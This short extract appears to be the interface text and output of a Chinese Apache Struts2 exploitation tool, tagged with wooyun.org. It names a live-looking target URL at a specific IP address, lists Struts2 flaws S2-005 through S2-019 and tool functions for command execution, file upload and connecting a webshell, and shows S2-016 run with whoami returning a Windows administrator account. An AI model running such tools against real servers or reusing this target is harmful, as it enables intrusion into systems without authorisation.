 目标: http://123.138.182.14/console/loginExit/loginExit_DG3!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://123.138.182.14/console/loginExit/loginExit_DG3!login.action
Useage: S2-016
Whoami: win-65rjjoqg5kf\administrator
WebPath: 未将对象引用设置到对象的实例。
www.wooyun.org